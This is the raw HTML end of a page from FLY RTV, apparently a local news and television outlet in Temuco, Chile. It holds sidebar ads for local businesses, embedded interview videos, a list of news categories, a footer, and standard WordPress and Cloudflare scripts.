</div></div></aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><h4 class="block-title"><span>FELICES FIESTAS LES DESEA FLY TELEVISIÓN</span></h4><a href="https://www.flyrtv.cl"><img width="300" height="251" src="https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION-300x251.png" class="image wp-image-29831  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION-300x251.png 300w, https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION-768x644.png 768w, https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION-150x126.png 150w, https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION-600x503.png 600w, https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION-696x583.png 696w, https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION-501x420.png 501w, https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION.png 940w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-8" class="td_block_template_1 widget media_image-8 widget_media_image"><h4 class="block-title"><span>ESPACIO DISPONIBLE</span></h4><a href="https://www.flyrtv.cl"><img width="300" height="250" src="https://flyrtv.cl/wp-content/uploads/2024/12/Tu_Anuncio_Aqui_300x250_Azul.png" class="image wp-image-28813  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2024/12/Tu_Anuncio_Aqui_300x250_Azul.png 300w, https://flyrtv.cl/wp-content/uploads/2024/12/Tu_Anuncio_Aqui_300x250_Azul-150x125.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-5" class="td_block_template_1 widget media_image-5 widget_media_image"><h4 class="block-title"><span>SUPER OFERTAS</span></h4><a href="https://www.facebook.com/superofertatemuco/"><img width="300" height="168" src="https://flyrtv.cl/wp-content/uploads/2025/06/images-8.png" class="image wp-image-29310  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2025/06/images-8.png 300w, https://flyrtv.cl/wp-content/uploads/2025/06/images-8-150x84.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-9" class="td_block_template_1 widget media_image-9 widget_media_image"><h4 class="block-title"><span>HIERBERIA MIRAFLORES</span></h4><img width="300" height="300" src="https://flyrtv.cl/wp-content/uploads/2025/05/C-2-300x300.png" class="image wp-image-29213  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2025/05/C-2-300x300.png 300w, https://flyrtv.cl/wp-content/uploads/2025/05/C-2-150x150.png 150w, https://flyrtv.cl/wp-content/uploads/2025/05/C-2-420x420.png 420w, https://flyrtv.cl/wp-content/uploads/2025/05/C-2.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="media_image-10" class="td_block_template_1 widget media_image-10 widget_media_image"><h4 class="block-title"><span>TRANSPORTE ROCABUS</span></h4><img width="300" height="245" src="https://flyrtv.cl/wp-content/uploads/2023/05/TRANSPORTES-ROCABUS-TRES-300x245.png" class="image wp-image-25451  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2023/05/TRANSPORTES-ROCABUS-TRES-300x245.png 300w, https://flyrtv.cl/wp-content/uploads/2023/05/TRANSPORTES-ROCABUS-TRES-150x123.png 150w, https://flyrtv.cl/wp-content/uploads/2023/05/TRANSPORTES-ROCABUS-TRES.png 311w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="media_image-19" class="td_block_template_1 widget media_image-19 widget_media_image"><h4 class="block-title"><span>DESARMADURIA «PANCHITO»</span></h4><a href="https://www.flyrtv.cl"><img width="640" height="640" src="https://flyrtv.cl/wp-content/uploads/2025/07/file-1.jpg" class="image wp-image-29352  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2025/07/file-1.jpg 640w, https://flyrtv.cl/wp-content/uploads/2025/07/file-1-300x300.jpg 300w, https://flyrtv.cl/wp-content/uploads/2025/07/file-1-150x150.jpg 150w, https://flyrtv.cl/wp-content/uploads/2025/07/file-1-600x600.jpg 600w, https://flyrtv.cl/wp-content/uploads/2025/07/file-1-420x420.jpg 420w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></aside><aside id="media_image-20" class="td_block_template_1 widget media_image-20 widget_media_image"><h4 class="block-title"><span>PUBLISTOCK</span></h4><a href="https://www.instagram.com/publistock/"><img width="1280" height="509" src="https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1.jpeg" class="image wp-image-29399  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1.jpeg 1280w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-300x119.jpeg 300w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-1024x407.jpeg 1024w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-768x305.jpeg 768w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-150x60.jpeg 150w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-600x239.jpeg 600w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-696x277.jpeg 696w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-1068x425.jpeg 1068w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-1056x420.jpeg 1056w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></a></aside><aside id="media_image-21" class="td_block_template_1 widget media_image-21 widget_media_image"><h4 class="block-title"><span>ESPACIO DISPONIBLE</span></h4><a href="https://www.flyrtv.cl"><img width="300" height="250" src="https://flyrtv.cl/wp-content/uploads/2024/12/Tu_Anuncio_Aqui_300x250_Azul.png" class="image wp-image-28813  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2024/12/Tu_Anuncio_Aqui_300x250_Azul.png 300w, https://flyrtv.cl/wp-content/uploads/2024/12/Tu_Anuncio_Aqui_300x250_Azul-150x125.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_video-2" class="td_block_template_1 widget media_video-2 widget_media_video"><h4 class="block-title"><span>FLY NOTICIAS entrevista Cristian Epuin</span></h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-27970-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/sgkL2AkTbeA?si=kyLYb3iyaRKT7EKN&#038;_=1" /><a href="https://youtu.be/sgkL2AkTbeA?si=kyLYb3iyaRKT7EKN">https://youtu.be/sgkL2AkTbeA?si=kyLYb3iyaRKT7EKN</a></video></div></aside><aside id="media_video-3" class="td_block_template_1 widget media_video-3 widget_media_video"><h4 class="block-title"><span>Presentación nuevo cuerpo técnico Deportes Temuco</span></h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-27970-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/2yI3HU5yjt0?si=7pSiq-N_p5NBPOd1&#038;_=2" /><a href="https://youtu.be/2yI3HU5yjt0?si=7pSiq-N_p5NBPOd1">https://youtu.be/2yI3HU5yjt0?si=7pSiq-N_p5NBPOd1</a></video></div></aside><aside id="media_video-4" class="td_block_template_1 widget media_video-4 widget_media_video"><h4 class="block-title"><span>Entrevista en NEHUENTUE Cristian Epuin</span></h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-27970-3" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/EJg97bno1m8?si=bwf1dXQJl6xKOqn4&#038;_=3" /><a href="https://youtu.be/EJg97bno1m8?si=bwf1dXQJl6xKOqn4">https://youtu.be/EJg97bno1m8?si=bwf1dXQJl6xKOqn4</a></video></div></aside><aside id="categories-3" class="td_block_template_1 widget categories-3 widget_categories"><h4 class="block-title"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-49"><a href="https://flyrtv.cl/category/chile/">CHILE</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://flyrtv.cl/category/ciudad/">CIUDAD</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://flyrtv.cl/category/deportes/">DEPORTES</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://flyrtv.cl/category/economia/">ECONOMIA</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://flyrtv.cl/category/espectaculos/">ESPECTACULOS</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://flyrtv.cl/category/espectaculos/farandula/">FARANDULA</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://flyrtv.cl/category/internacionales/">INTERNACIONALES</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://flyrtv.cl/category/justicia/">JUSTICIA</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://flyrtv.cl/category/locales-y-regionales/">LOCALES Y REGIONALES</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://flyrtv.cl/category/mundo/">MUNDO</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://flyrtv.cl/category/policiales/">POLICIALES</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://flyrtv.cl/category/politica/">POLITICA</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://flyrtv.cl/category/salud/">SALUD</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://flyrtv.cl/category/sociedad/">SOCIEDAD</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://flyrtv.cl/category/turismo/">TURISMO</a>
</li>
			</ul>

			</aside><aside id="media_video-5" class="td_block_template_1 widget media_video-5 widget_media_video"><h4 class="block-title"><span>Cristian Epuin en CHOLCHOL En el día de La Mujer Indígena</span></h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-27970-4" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/1oN9qg-ucJ0?si=BXVql9sfqvkoAp86&#038;_=4" /><a href="https://youtu.be/1oN9qg-ucJ0?si=BXVql9sfqvkoAp86">https://youtu.be/1oN9qg-ucJ0?si=BXVql9sfqvkoAp86</a></video></div></aside><aside id="media_video-6" class="td_block_template_1 widget media_video-6 widget_media_video"><h4 class="block-title"><span>INAUGURACION HOTEL BOUTIQUE VILLA RICA</span></h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-27970-5" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/Lqww8z-bQe4?si=CQuDaB5p9Hec_6xM&#038;_=5" /><a href="https://youtu.be/Lqww8z-bQe4?si=CQuDaB5p9Hec_6xM">https://youtu.be/Lqww8z-bQe4?si=CQuDaB5p9Hec_6xM</a></video></div></aside><aside id="media_image-22" class="td_block_template_1 widget media_image-22 widget_media_image"><h4 class="block-title"><span>Siguenos en Instagram</span></h4><img width="221" height="300" src="https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-221x300.jpeg" class="image wp-image-27845  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Siguenos en Instagram" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-221x300.jpeg 221w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-754x1024.jpeg 754w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-768x1042.jpeg 768w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-150x204.jpeg 150w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-300x407.jpeg 300w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-600x814.jpeg 600w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-696x945.jpeg 696w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-1068x1450.jpeg 1068w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-309x420.jpeg 309w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM.jpeg 1080w" sizes="auto, (max-width: 221px) 100vw, 221px" /></aside><aside id="media_image-23" class="td_block_template_1 widget media_image-23 widget_media_image"><h4 class="block-title"><span>PARABTISAS MIRAFLORES</span></h4><a href="https://www.parabrisasmiraflores.cl/"><img width="1024" height="635" src="https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM.jpg" class="image wp-image-25458  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM.jpg 1024w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-300x186.jpg 300w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-768x476.jpg 768w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-150x93.jpg 150w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-600x372.jpg 600w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-696x432.jpg 696w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-677x420.jpg 677w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-356x220.jpg 356w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></aside><aside id="media_image-24" class="td_block_template_1 widget media_image-24 widget_media_image"><h4 class="block-title"><span>SABE A MEXICO</span></h4><a href="https://www.instagram.com/sabeamexico_/"><img width="1080" height="1080" src="https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n.jpg" class="image wp-image-29401  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n.jpg 1080w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-300x300.jpg 300w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-1024x1024.jpg 1024w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-150x150.jpg 150w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-768x768.jpg 768w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-600x600.jpg 600w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-696x696.jpg 696w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-1068x1068.jpg 1068w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-420x420.jpg 420w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></aside><aside id="media_image-26" class="td_block_template_1 widget media_image-26 widget_media_image"><h4 class="block-title"><span>JOYERIA REYES</span></h4><a href="https://www.instagram.com/joyeriareyestemuco/"><img width="1080" height="1080" src="https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes.png" class="image wp-image-29398  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes.png 1080w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-300x300.png 300w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-1024x1024.png 1024w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-150x150.png 150w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-768x768.png 768w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-600x600.png 600w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-696x696.png 696w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-1068x1068.png 1068w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-420x420.png 420w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; FLY RTV - TEMUCO - 2023 <BR>
Desarrollo: <a target="_blank" href="https://masradios.com" a/>+Radios Streaming HD | masradios.com                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 696b8aeb83156
    -->

    <script type="text/javascript" src="https://flyrtv.cl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda/derecha para avanzar un segundo y las flechas arriba/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto / Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://flyrtv.cl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://flyrtv.cl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dae7ce89e1a74236be410f0ca909bb4f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2026-01-17 10:13:15 -->